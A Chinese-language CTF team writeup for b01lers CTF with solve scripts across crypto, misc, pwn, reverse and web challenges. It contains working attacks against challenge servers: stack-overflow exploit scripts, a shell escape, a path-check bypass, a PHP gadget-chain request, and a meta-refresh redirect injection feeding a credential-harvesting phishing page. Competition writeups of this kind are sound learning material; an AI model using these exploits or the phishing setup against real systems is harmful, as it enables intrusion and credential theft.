在本次b01lers CTF国际赛中,我们Polaris战队排名第12!这是一场充满挑战的比赛,我们面对了诸多挑战和技术难题。但即使如此,我们也依然坚定地迎难而上、攻坚克难,通过团队协作不断突破并取得进步。感谢参与本次比赛的各位师傅。在这篇writeup中,我们将会分享我们在比赛中所经历的,包括我们面临的挑战、相应的解决方案以及背后的思考过程。希望这篇writeup能够为其他安全爱好者提供一些有用的参考和启示。
![]()
Crypto
Majestic Lop
根据证书值,反推精确到小数点后三位的t0
然后在本地爆破出满足p=2, q=3 或 p=3,q=2的t0,利用给出的选项3,修改时间
在本地多次测试得到结论:当p、q较小时,A、B只需要确到小数点后四位即能实现同样加解密效果
于是爆破出能满足flag格式的A、B,然后跑出对所有可见字符的加密结果字典,最后根据flag加密值,反查出flag
注意:需要运行多次脚本,才有可能获得完整的flag
import math
import datetime
from pwn import *
from string import printable
# nc majestic.bctf23-codelab.kctf.cloud 1337
tt = datetime.datetime.utcnow()
sh = remote('majestic.bctf23-codelab.kctf.cloud', 1337)
tmp = sh.recvline_contains(b'You have')
t0 = datetime.datetime.utcnow()
credit = int(tmp.split(b' ')[2])
print('credit =', credit)
print('t0 =', t0)
cache = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97, 101, 103,
107, 109, 113, 127, 131, 137, 139, 149, 151, 157, 163, 167, 173, 179, 181, 191, 193, 197, 199, 211, 223, 227,
229,
233, 239, 241, 251, 257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359,
367,
373, 379, 383, 389, 397, 401, 409, 419, 421, 431, 433, 439, 443, 449, 457, 461, 463, 467, 479, 487, 491, 499,
503,
509, 521, 523, 541, 547, 557, 563, 569, 571, 577, 587, 593, 599, 601, 607, 613, 617, 619, 631, 641, 643, 647,
653,
659, 661, 673, 677, 683, 691, 701, 709, 719, 727, 733, 739, 743, 751, 757, 761, 769, 773, 787, 797, 809, 811,
821,
823, 827, 829, 839, 853, 857, 859, 863, 877, 881, 883, 887, 907, 911, 919, 929, 937, 941, 947, 953, 967, 971,
977,
983, 991, 997]
N = 128
def makeStamp(t): return int(
"".join(str(t)[:-3].translate({45: ' ', 46: ' ', 58: ' '}).split()[::-1])) # -.:转为空格,再分组、倒序
def getWeights(stamp): return sorted(cache, key=lambda v: abs(math.sin(math.pi * stamp / v))) # 知道stamp就能唯一确定weigths
def f(z, key):
A, B, p, q = key
for _ in range(p): z = A * z * (1 - z)
for _ in range(q): z = B * z * (1 - z)
return z
def g(b, key): return int(f(0.5 / (N + 1) * (b + 1), key) * 256)
def cal_pq(t0):
stamp = makeStamp(t0)
p, q = getWeights(stamp)[:2]
return p, q
def enc(m, key):
ctxt = [(g(c, key) << 8) + g(c ^ 0xbc, key) for c in m]
return b"".join([v.to_bytes(2, "big") for v in ctxt])
# find real t0
# tmp_credit = 0
tmp_credit = sum(getWeights(makeStamp(t0))[-29:])
while (tmp_credit != credit) and (t0 > tt): # 这里一开始没写对,加了变量tt和对应循环条件
t0 -= datetime.timedelta(seconds=0.0001)
tmp_credit = sum(getWeights(makeStamp(t0))[-29:])
assert tmp_credit == credit
print(tmp_credit)
print('tt =', tt)
print('changed t0 =', t0)
# set p, q = 2, 3 / 3, 2
p, q = cal_pq(t0)
tmp_time = -0.001
num = 0
while p + q != 5:
t0 -= datetime.timedelta(seconds=0.001)
num += 1
p, q = cal_pq(t0)
print(p, q)
tmp_time = tmp_time*num
print('changed t0 =', t0)
print(tmp_time)
assert abs(tmp_time) < 5
# set time
sh.recvuntil(b'>')
sh.sendline(b'3')
sh.sendline(str(tmp_time).encode())
# get flag_enc
sh.recvuntil(b'>')
sh.sendline(b'2')
flag_enc = sh.recvline().decode().strip('\n').strip()
print(flag_enc)
# attack A, B
A = 4.0
B = 4.0
for x in range(499):
A -= 0.0001
tmp_B = B
for y in range(499):
tmp_B -= 0.0001
key = A, tmp_B, p, q
tmp=enc(b'bctf{', key).hex()
# print(key, tmp, flag_enc[:4])
if str(tmp) == str(flag_enc[:4*5]):
print("A =", A)
print("B =", tmp_B)
dict1 = {}
for each in printable:
dict1[enc(each.encode(), key).hex()] = each
print(dict1)
flag_enc = [flag_enc[i*4:(i+1)*4] for i in range(len(flag_enc)//4)]
flag = ''
for each in flag_enc:
try:
flag += dict1[each]
except:
flag += '?'
print(flag)
if flag.startswith('bctf{') and flag.endswith('}'):
print(flag)
# exit(1)
# bctf{Oo0ps,_b3T_My_PrOBlEm'S_no7_eN0Ugh_RoUnd5_#*!&%*?$}Misc
switcheroo
打开这个比赛题,https://wolvctf.io
有个相同的题目
take this as a gift: YmN0ZntoMzExMF93MHIxZF9nMWY3X2ZyMG1fN2gzX2IwMWxlcl9zMWQzfQ==
base64解密一下就行了
bctf{h3110_w0r1d_g1f7_fr0m_7h3_b01ler_s1d3}
abhs
cd /bin && *.8
import os
os.system('/bin/sh')
cat /home/user/flag*
# bctf{gr34t_I_gu3ss_you_g0t_that_5orted_out:P}sanity check
discord里面就有flag
bctf{wow_yet_another_place_to_put_the_sanity_check_flag_hope_you_find_it}no-copy-allowed
分为两阶段,第一部分直接爬虫就行了
#EIEjtvPAY0fxF4sviaIR90pgg9ob6gFGdBEUihkc -> x70OK5gxhlPEbhmRRmqhimTOSkTz3oAJUTo2VoC8
from lxml import etree
import requests
url = "http://ctf.b01lers.com:5125/"
r = requests.get("http://ctf.b01lers.com:5125/")
html = etree.HTML(r.text)
_next = ""
_next = html.xpath("/html/body/table/tbody/tr/td/center/p/span")[0].text
print(_next)
_next = "x70OK5gxhlPEbhmRRmqhimTOSkTz3oAJUTo2VoC8"
for i in range(1,1000):
r = requests.get(url + _next +'.html')
html = etree.HTML(r.text)
_next = html.xpath("/html/body/table/tbody/tr/td/center/p/span")[0].text
print(r.text)
print(_next)
到x70OK5gxhlPEbhmRRmqhimTOSkTz3oAJUTo2VoC8.html时候,发生改变
<html>
<head>
<style>
@font-face {font-family:b;src:url("x70OK5gxhlPEbhmRRmqhimTOSkTz3oAJUTo2VoC8.ttf")}
p, input { font-size:3vw; }
span { font-family:b;font-size:2vw; }
input { border: solid 0.4vw;width:60vw; }
</style>
</head>
<body>
<table width="100%" height="100%"><tbody><tr><td><center>
<p>Enter "<span>vBBEO.CpefN.TBsgS.HfjLG.wcZee.qZrhY.TDFdp.mBbei.IbHlG.tmXTZ.XqBtD.LYzBt.upRSj.EOzlj.izClL.oRdKf.CpefN.XceXS.mBbei.XqBtD.qPcfO.IbHlG.qZrhY.TDFdp.DMmXT.adNyQ.JkxgL.hhGEG.hhGEG.kcXxq.tmXTZ.yWzOK.EtLOl.adNyQ.NliRt.hMtRY.jNjpP.rAufC.EOzlj.yRfgC.</span>" to continue</p><input>
</center></td></tr></tbody></table>
<script>
var input = document.querySelector("input");
input.addEventListener("keypress", function(e) {
if (e.keyCode == 13) {
window.location.href = input.value + ".html";
}
});
</script>
</body>
</html>加载字体,并且使用字体的连字反扒,尝试OCR不行之后搓脚本自动提取,但不知道为何py的fontTools提取不到,然后找到如下js脚本
//extract.js
const fontkit = require('fontkit');
const fs = require('fs')
const font = fontkit.openSync('./tmp.ttf');
const lookupList = font.GSUB.lookupList.toArray();
const lookupListIndexes = font.GSUB.featureList[0].feature.lookupListIndexes;
const jsonArray = lookupListIndexes.flatMap(index => {
const subTable = lookupList[index].subTables[0];
const ligatureSets = subTable.ligatureSets.toArray();
return ligatureSets.flatMap(ligatureSet =>
ligatureSet.map(ligature => {
const character = font.stringsForGlyph(ligature.glyph)[0];
const characterCode = character.charCodeAt(0).toString(16).toUpperCase();
const ligatureText = ligature
.components
.map(x => font.stringsForGlyph(x)[0])
.join('');
return { ligatureText, character: Buffer.from(characterCode,'hex').toString('ascii') };
})
);
});
console.log(JSON.stringify(jsonArray));写一个函数,把字体下载到本地保存为./tmp.ttf然后调用Js提取,再处理:
from lxml import etree
import requests
import json
_next = "wDcIyytPUCxMxQB2YGrlQPDuASUp3ueyjeOnDswA"
def parse(text):
#print(text)
char = ""
table = {}
output = subprocess.check_output(['node', 'extract.js'])
json_array = json.loads(output)
for i in json_array:
table[i['ligatureText']] = i['character']
#print(table)
_tmp = text.split('.')
_tmp.pop()
#print(table)
for i in _tmp:
char += table[(i[1:]+'.')]
#print(char)
return(char)
#print(_tmp,"=========")
def getFont(url):
r = requests.get(url)
with open('tmp.ttf', 'wb') as f:
f.write(r.content)
f.close()
for i in range(1,1000):
r = requests.get(url + _next +'.html')
print(i,r)
print(i,url + _next +'.html',"Done")
getFont(url + _next +'.ttf')
print(i,url + _next +'.ttf',"Done")
html = etree.HTML(r.text)
_tmp_next = html.xpath("/html/body/table/tbody/tr/td/center/p/span")[0].text
print(i,_tmp_next)
_next = parse(_tmp_next)
print(i, _next)
#getFont("http://ctf.b01lers.com:5125/wDcIyytPUCxMxQB2YGrlQPDuASUp3ueyjeOnDswA.ttf")
#print(parse("vBBEO.CpefN.TBsgS.HfjLG.wcZee.qZrhY.TDFdp.mBbei.IbHlG.tmXTZ.XqBtD.LYzBt.upRSj.EOzlj.izClL.oRdKf.CpefN.XceXS.mBbei.XqBtD.qPcfO.IbHlG.qZrhY.TDFdp.DMmXT.adNyQ.JkxgL.hhGEG.hhGEG.kcXxq.tmXTZ.yWzOK.EtLOl.adNyQ.NliRt.hMtRY.jNjpP.rAufC.EOzlj.yRfgC."
# ))最后找到http://ctf.b01lers.com:5125/wDcIyytPUCxMxQB2YGrlQPDuASUp3ueyjeOnDswA.html
...
getFont("http://ctf.b01lers.com:5125/wDcIyytPUCxMxQB2YGrlQPDuASUp3ueyjeOnDswA.ttf")
print(parse("vBBEO.CpefN.TBsgS.HfjLG.wcZee.qZrhY.TDFdp.mBbei.IbHlG.tmXTZ.XqBtD.LYzBt.upRSj.EOzlj.izClL.oRdKf.CpefN.XceXS.mBbei.XqBtD.qPcfO.IbHlG.qZrhY.TDFdp.DMmXT.adNyQ.JkxgL.hhGEG.hhGEG.kcXxq.tmXTZ.yWzOK.EtLOl.adNyQ.NliRt.hMtRY.jNjpP.rAufC.EOzlj.yRfgC."))bctf{l1gatur3_4bus3_15_fun_X0UOBDvfRkKa99fEVloY0iYuaxzS9hj4rIFXlA3B}
yarn_hash
可以理解为超递增背包问题的变式,根据加密代码倒着逆即解
import libnum
def re_flip(x, y, n_twists):
return ((n_twists - 1) - x, (n_twists - 1) - y)
x = 1892567312134508094174010761791081
y = 4312970593268252669517093149707062
flag_bits = ''
for i in range(112 - 1, -1, -1):
skein = 1 << i
if x < skein:
bx = 0
else:
bx = 1
x -= skein
if y < skein:
by = 0
else:
by = 1
y -= skein
if by == 0:
x, y = y, x
if bx == 1:
x, y = re_flip(x, y, skein)
flag_bits += str(bx)
flag_bits += str(bx ^ by)
print(libnum.n2s(int(flag_bits, 2)))
# b'bctf{k33p_y0ur_h4sh3s_cl0s3}'PWN
cfifufuuufuuuuu
loader.py: 基于ptrace写的一个栈溢出检测框架
#!/usr/bin/python3
import struct, random, string, subprocess, os, sys, hashlib
from collections import defaultdict
import resource
PTRACE_TRACEME = 0
PTRACE_PEEKTEXT = 1
PTRACE_PEEKDATA = 2
PTRACE_PEEKUSER = 3
PTRACE_POKETEXT = 4
PTRACE_POKEDATA = 5
PTRACE_POKEUSER = 6
PTRACE_CONT = 7
PTRACE_KILL = 8
PTRACE_SINGLESTEP = 9
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_GETFPREGS = 14
PTRACE_SETFPREGS = 15
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
PTRACE_GETFPXREGS = 18
PTRACE_SETFPXREGS = 19
PTRACE_SYSCALL = 24
PTRACE_SETOPTIONS = 16896
PTRACE_GETEVENTMSG = 16897
PTRACE_GETSIGINFO = 16898
PTRACE_SETSIGINFO = 16899
PTRACE_LISTEN = 16904
PTRACE_O_TRACESYSGOOD = 1
PTRACE_O_TRACEFORK = 2
PTRACE_O_TRACEVFORK = 4
PTRACE_O_TRACECLONE = 8
PTRACE_O_TRACEEXEC = 16
PTRACE_O_TRACEVFORKDONE = 32
PTRACE_O_TRACEEXIT = 64
PTRACE_O_MASK = 127
PTRACE_O_TRACESECCOMP = 128
PTRACE_O_EXITKILL = 1048576
PTRACE_O_SUSPEND_SECCOMP = 2097152
PTRACE_SEIZE = 16902
import ctypes
from ctypes import *
from ctypes import get_errno, cdll
from ctypes.util import find_library
class user_regs_struct(Structure):
_fields_ = (
(
'r15', c_ulong),
(
'r14', c_ulong),
(
'r13', c_ulong),
(
'r12', c_ulong),
(
'rbp', c_ulong),
(
'rbx', c_ulong),
(
'r11', c_ulong),
(
'r10', c_ulong),
(
'r9', c_ulong),
(
'r8', c_ulong),
(
'rax', c_ulong),
(
'rcx', c_ulong),
(
'rdx', c_ulong),
(
'rsi', c_ulong),
(
'rdi', c_ulong),
(
'orig_rax', c_ulong),
(
'rip', c_ulong),
(
'cs', c_ulong),
(
'eflags', c_ulong),
(
'rsp', c_ulong),
(
'ss', c_ulong),
(
'fs_base', c_ulong),
(
'gs_base', c_ulong),
(
'ds', c_ulong),
(
'es', c_ulong),
(
'fs', c_ulong),
(
'gs', c_ulong))
libc = CDLL('libc.so.6', use_errno=True)
ptrace = libc.ptrace
ptrace.argtypes = [c_uint, c_uint, c_long, c_long]
ptrace.restype = c_long
def read_mem(pid, pos=-1, tlen=8):
fd = os.open('/proc/%d/mem' % pid, os.O_RDONLY)
if pos >= 0:
os.lseek(fd, pos, 0)
buf = b''
while 1:
cd = os.read(fd, tlen - len(buf))
if cd == '':
break
buf += cd
if len(buf) == tlen:
break
os.close(fd)
return buf
def pkiller():
from ctypes import cdll
import ctypes
cdll['libc.so.6'].prctl(1, 9)
def pnx(status):
def num_to_sig(num):
sigs = [
'SIGHUP', 'SIGINT', 'SIGQUIT', 'SIGILL', 'SIGTRAP', 'SIGABRT', 'SIGBUS', 'SIGFPE', 'SIGKILL', 'SIGUSR1', 'SIGSEGV', 'SIGUSR2', 'SIGPIPE', 'SIGALRM', 'SIGTERM', 'SIGSTKFLT', 'SIGCHLD', 'SIGCONT', 'SIGSTOP', 'SIGTSTP', 'SIGTTIN', 'SIGTTOU', 'SIGURG', 'SIGXCPU', 'SIGXFSZ', 'SIGVTALRM', 'SIGPROF', 'SIGWINCH', 'SIGIO', 'SIGPWR', 'SIGSYS']
if num - 1 < len(sigs):
return sigs[(num - 1)]
else:
return hex(num)[2:]
status_list = []
status_list.append(hex(status))
ff = [os.WCOREDUMP, os.WIFSTOPPED, os.WIFSIGNALED, os.WIFEXITED, os.WIFCONTINUED]
for f in ff:
if f(status):
status_list.append(f.__name__)
break
else:
status_list.append('')
status_list.append(num_to_sig(status >> 8 & 255))
ss = (status & 16711680) >> 16
ptrace_sigs = ['PTRACE_EVENT_FORK', 'PTRACE_EVENT_VFORK', 'PTRACE_EVENT_CLONE', 'PTRACE_EVENT_EXEC', 'PTRACE_EVENT_VFORK_DONE', 'PTRACE_EVENT_EXIT', 'PTRACE_EVENT_SECCOMP']
if ss >= 1:
if ss - 1 <= len(ptrace_sigs):
status_list.append(ptrace_sigs[(ss - 1)])
status_list.append(hex(ss)[2:])
return status_list
def main():
pipe = subprocess.PIPE
fullargs = ['./s']
p = subprocess.Popen(fullargs, close_fds=True, preexec_fn=pkiller)
pid = p.pid
opid = pid
pid, status = os.waitpid(-1, 0)
ptrace(PTRACE_SETOPTIONS, pid, 0, PTRACE_O_TRACESECCOMP | PTRACE_O_EXITKILL | PTRACE_O_TRACECLONE | PTRACE_O_TRACEVFORK)
ptrace(PTRACE_CONT, pid, 0, 0)
SXX = set()
regs = user_regs_struct()
while True:
pid, status = os.waitpid(-1, 0)
ssy = pnx(status)
if ssy[1] == 'WIFEXITED':
break
if ssy[2] == 'SIGSEGV':
break
if ssy[2] == 'SIGTRAP':
res = ptrace(PTRACE_GETREGS, pid, 0, ctypes.addressof(regs))
nn = read_mem(pid, regs.rip, 1)[0]
if nn == 72:
regs.rax = regs.rdi
regs.rdi = regs.rsi
ptrace(PTRACE_SETREGS, pid, 0, ctypes.addressof(regs))
elif nn == 17 or nn == 33 or nn == 49:
offd = {17:0, 33:40, 49:72}
vv = read_mem(pid, regs.rsp + offd[nn], 8)
vv = struct.unpack('<Q', vv)[0]
SXX.add(vv)
print(f'nn: {hex(vv)}')
regs.rip += 1
ptrace(PTRACE_SETREGS, pid, 0, ctypes.addressof(regs))
elif nn == 18 or nn == 34 or nn == 50:
offd = {18:0, 34:40, 50:72}
vv = read_mem(pid, regs.rsp + offd[nn], 8)
vv = struct.unpack('<Q', vv)[0]
if vv not in SXX:
print('\n\n!!!Stack Violation Detected!!!\n\n')
regs.rip = 0
ptrace(PTRACE_SETREGS, pid, 0, ctypes.addressof(regs))
break
SXX.remove(vv)
regs.rip += 1
ptrace(PTRACE_SETREGS, pid, 0, ctypes.addressof(regs))
res = ptrace(PTRACE_CONT, pid, 0, 0)
try:
p.kill()
except OSError:
pass
while 1:
try:
pid, status = os.waitpid(-1, 0)
ssy = pnx(status)
except ChildProcessError:
break
if __name__ == '__main__':
sys.exit(main())
decrypt部分存在栈溢出
void decrypt()
{
__int64 i; // rbx
char v1; // [rsp+Fh] [rbp-39h] BYREF
char v2[16]; // [rsp+10h] [rbp-38h] BYREF
char v3[40]; // [rsp+20h] [rbp-28h] BYREF
__debugbreak(); // byte: 49
output("Your data to decrypt?:\n");
readn((__int64)v3, STDIN_FILENO, 16LL);
output("Your key?:\n");
readline((__int64)v2, STDIN_FILENO, '\n');
output("Your decrypted data:\n");
for ( i = 0LL; i != 16; ++i )
{
v1 = v2[i] ^ v3[i];
syscall(SYS_write, 1LL, &v1, 1LL);
}
__debugbreak(); // byte: 50
}虽然程序对返回地址有限制,但是可以多次修改返回地址为0x4005E2,这样可以导致数组溢出,在8次溢出之后就可以修改/dev/urandom为./flag.txt。
#!/usr/bin/python3
# -*- coding:utf-8 -*-
from pwn import *
sh = remote('ctf.b01lers.com', 5215)
for i in range(8):
sh.recvuntil(b'Your data to encrypt?:\n')
sh.send(b'\0' * 0x10)
sh.recvuntil(b'Your data to decrypt?:\n')
sh.send(b'\0' * 0x10)
sh.recvuntil(b'Your key?:\n')
sh.sendline(b'\0' * 0x38 + p64(0x4005E2))
sh.recvuntil(b'Your data to encrypt?:\n')
sh.send(b'./flag.txt'.ljust(0x10, b'\0'))
sh.interactive()transcendental
数组长度溢出
size_t __fastcall select_end(double *list)
{
char i; // al
for ( i = 0; i != (char)0x80; ++i )
{
if ( list[i] == 0.0 )
break;
}
return (unsigned int)i;
}首先减出一个小于1的小数出来,然后让小数相乘继续变小,最后利用得到的很小的值对_libc_start_main返回地址进行微调
#!/usr/bin/python3
# -*- coding:utf-8 -*-
from pwn import *
def push():
sh.recvuntil(b'choice: ')
sh.sendline(b'1')
def pop():
sh.recvuntil(b'choice: ')
sh.sendline(b'2')
def swap():
sh.recvuntil(b'choice: ')
sh.sendline(b'3')
def mul():
sh.recvuntil(b'choice: ')
sh.sendline(b'6')
def add():
sh.recvuntil(b'choice: ')
sh.sendline(b'4')
def sub():
sh.recvuntil(b'choice: ')
sh.sendline(b'5')
def load_pi():
sh.recvuntil(b'choice: ')
sh.sendline(b'7')
def load_e():
sh.recvuntil(b'choice: ')
sh.sendline(b'8')
sh = remote('transcendental.bctf23-codelab.kctf.cloud', 1337)
for i in range(11):
load_pi()
push()
for i in range(12):
load_pi()
pop()
swap()
pop()
swap()
pop()
swap()
push()
load_e()
push()
load_pi()
sub()
push()
load_e()
push()
load_pi()
sub()
swap()
pop()
for i in range(37):
mul()
swap()
pop()
swap()
pop()
mul()
push()
add()
push()
load_e()
swap()
for i in range(11):
mul()
swap()
pop()
push()
for i in range(0xb):
add()
swap()
push()
load_e()
push()
load_pi()
sub()
swap()
pop()
swap()
for i in range(4):
mul()
swap()
pop()
swap()
for i in range(0x1d):
add()
swap()
push()
load_e()
push()
load_pi()
sub()
swap()
pop()
swap()
for i in range(4):
mul()
swap()
pop()
swap()
for i in range(0x9):
add()
swap()
pop()
for i in range(29):
add()
swap()
pop()
swap()
add()
swap()
pop()
swap()
# ---
for i in range(3):
push()
load_e()
swap()
push()
for i in range(11):
push()
load_e()
sh.recvuntil(b'choice: ')
sh.sendline(b'q')
sh.interactive()
Re
padlock
我发现输入点啥的时候上面会给 X 和 O ,试了一下发现会告诉我输入的内容有几个字节是对的,那直接上爆破,一分钟不要就出了。
from pwn import *
import string
ci=string.printable
ci=ci[:-5]
payload=""
while True:
for i in ci:
p=process(argv=['./test', payload+i])
p.recvuntil("//")
res=p.recv(len(payload+i))
if b"X" in res:
p.close()
continue
else:
p.close()
payload+=i
print(payload)
if i == "}":
print(payload)
exit(0)
break
print(payload)
chicago
纯属意外,输入了很多数字它突然就输出了,我自己都没反应过来为什么过了。

Safe
我试了 IDA 和 r2 和鸡爪,最后发现还是鸡爪最好用。不过还是看着不舒服,但是对照图片的时候突然发现,如果我把图片转一下再进行对比,好像突然就豁然开朗了:

没学过数电模电,但是纯靠猜的感觉它的逻辑应该是,我按下一个键之后,分别是同行和同列的那个串口去读取,正好对应了伪代码里的两个循环,就感觉突然对上了。然后剩下的好像就勉强能猜出它要做什么了。
board="147*2580369#ABCD"
key=[0xd,0x5,0xf,0x4,0xc,0,9,7,0xd,7,9,4,5,8,6,0xd,0xe,5,5,0xf]
flag=""
for i in key:
flag+=board[i]
print(flag)
#B5D2A160B062538BC55DWeb
warm up
app.py
from base64 import b64decode
import flask
app = flask.Flask(__name__)
@app.route('/<name>')
def index2(name):
name = b64decode(name)
if (validate(name)):
return "This file is blocked!"
try:
file = open(name, 'r').read()
except:
return "File Not Found"
return file
@app.route('/')
def index():
return flask.redirect('/aW5kZXguaHRtbA==')
def validate(data):
if data == b'flag.txt':
return True
return False
if __name__ == '__main__':
app.run()exp.py
import requests
from base64 import b64encode
burp0_url = "http://ctf.b01lers.com:5115/"
# 返回 = requests.get(burp0_url + b64encode(b"/proc/self/cmdline").decode())
# 相对路径绕过判断
url = burp0_url + b64encode(b"./flag.txt").decode()
print(url)
返回 = requests.get(url)
print(返回.text)fishy-motd
向文本框写入下面标签即可让机器人重定向到服务器上的钓鱼页面
<meta http-equiv="refresh" content="2;url=https://vpsip:port">注意2的意思是延迟2秒
因为机器人会检查url是否正确,所以延迟2秒后,等检查完再进行跳转
if (url !== await page.evaluate(() => window.location.href))跳转到恶意页面后,机器人会点击固定位置提交用户名、密码。所以钓鱼页面的登录框位置要正确
下面是恶意服务器代码app.py
from flask import Flask, request, jsonify
from flask import Flask
import json
app = Flask(__name__)
app.debug = True
@app.route('/ee')
def home():
return app.send_static_file('ee.html')
@app.route('/login', methods=['post'])
def post_http():
id = request.form.get('username')
word = request.form.get('password')
print(id)
print(word)
return "aa"
if __name__ == '__main__':
app.run(host='0.0.0.0', port=82)
在app.py同目录创建static文件夹,里面放ee.html文件,再在static里面创建css文件夹,里面放style.css
ee.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
<link href="/static/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<nav>
<span>
</span>
</nav>
<form class="main" action="login" method="post">
<label for="username">Username:</label>
<input type="text" id="username" name="username">
<label for="password">Password:</label>
<input type="password" id="password" name="password">
<input type="submit" value="Login" class="button">
</form>
</body>
</html>style.css
html,
body {
margin: 0;
padding: 0;
height: 100%;
width: 100%;
font-size: 16px;
display: flex;
flex-flow: column;
font-family: Arial, Helvetica, sans-serif;
}
h1 {
margin: 0 0 0 10px;
}
nav {
display: flex;
flex-flow: row;
align-items: center;
justify-content: space-between;
}
nav span {
padding: 10px;
font-size: 24px;
}
a {
color: black;
padding: 0.5rem 1rem;
font-size: 24px;
cursor: pointer;
}
.button {
border: none;
background: rgb(72, 111, 217);
color: white;
padding: 0.5rem 1rem;
font-size: 24px;
cursor: pointer;
}
.main {
flex-grow: 1;
display: flex;
flex-flow: column;
align-items: center;
justify-content: center;
width: 100%;
height: 100%;
}
.main div {
display: flex;
justify-content: space-between;
width: 250px;
margin-bottom: 10px;
}
.form {
display: flex;
left: 420px;
top: 280px;
}启动恶意服务器程序,然后向 http://127.0.0.1:5000/motd 进行post一个motd=<meta http-equiv="refresh" content= ”2;url=https://vpsip:port/ee">,最后访问 http://127.0.0.1:5000/start?motd=yourmotd 即可
php.galf
虽然本人不是第一个做出来的,还是写一下了
链子是syntaxreader#parse
->ohce#__invoke__
->orez_lum#__invoke
->orez_vid#__invoke
->syntaxreader#__construct
->noitpecxe#__construct
->noitpecxe#__toString
->highlight_file()
POST /index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 107
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: DEBUG[]=NULL
Connection: close
code=ohce+ohce+ohce+ohce+ohce+ohce+ohce&args=flag.php,aaa,aaa,highlight_file,orez_lum,orez_vid,syntaxreader